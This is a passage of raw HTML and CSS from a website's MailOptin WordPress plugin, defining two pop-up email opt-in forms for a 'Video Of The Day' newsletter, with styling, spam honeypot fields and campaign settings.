0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 32px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Video Of The Day</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1766167470" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='zbvApKjmWn' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='zbvApKjmWn_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var zbvApKjmWn = zbvApKjmWn_lightbox = {"optin_uuid":"zbvApKjmWn","optin_campaign_id":6,"optin_campaign_name":"BGD Exit","optin_type":"lightbox","post_id":0,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"exit_intent_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":true,"device_targeting_hide_mobile":true,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#zbvApKjmWn div#zbvApKjmWn_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#zbvApKjmWn *, div#zbvApKjmWn *:before, div#zbvApKjmWn *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#zbvApKjmWn_lightbox_container div#zbvApKjmWn_lightbox .mo-optin-field:focus {outline:0}div#zbvApKjmWn_lightbox_container div#zbvApKjmWn_lightbox .mo-optin-form-submit-button:focus {outline:0}div#zbvApKjmWn_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#zbvApKjmWn_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#zbvApKjmWn_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#zbvApKjmWn_lightbox_container .mo-acceptance-label {cursor:pointer}div#zbvApKjmWn_lightbox_container div#zbvApKjmWn_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#zbvApKjmWn .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#zbvApKjmWn div#zbvApKjmWn_lightbox_container div#zbvApKjmWn_lightbox input[type=submit] {-webkit-appearance: none;}div#zbvApKjmWn div#zbvApKjmWn_lightbox_container div#zbvApKjmWn_lightbox input {z-index: auto;}div#zbvApKjmWn.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#zbvApKjmWn .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#zbvApKjmWn .mailoptin-video-container iframe, div#zbvApKjmWn .mailoptin-video-container object, div#zbvApKjmWn .mailoptin-video-container embed, div#zbvApKjmWn .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #zbvApKjmWn.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #zbvApKjmWn.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #zbvApKjmWn.moModal .mo-optin-form-container { max-width: 600px; } #zbvApKjmWn.moModal .mo-optin-form-container p { margin: 0; } #zbvApKjmWn div#zbvApKjmWn_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #zbvApKjmWn div#zbvApKjmWn_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#zbvApKjmWn_lightbox #mo-optin-form-name-field {display: none !important;}#zbvApKjmWn .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #zbvApKjmWn .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#zbvApKjmWn .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-headline, div#zbvApKjmWn div.mo-optin-form-container h2, div#zbvApKjmWn div.mo-optin-form-container h1 { font-size: 32px !important; }div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-description, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox p { font-size: 20px !important; }div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-headline, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox h2, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox h1 { font-size: 30px !important; } div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-description, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox p { font-size: 20px !important; } div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-headline, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox h2, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox h1 { font-size: 25px !important; } div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-description, div#zbvApKjmWn div.mo-optin-form-container div#zbvApKjmWn_lightbox p { font-size: 16px !important; } div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-note, div#zbvApKjmWn div#zbvApKjmWn_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #zbvApKjmWn #zbvApKjmWn_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #zbvApKjmWn #zbvApKjmWn_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #zbvApKjmWn #zbvApKjmWn_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: 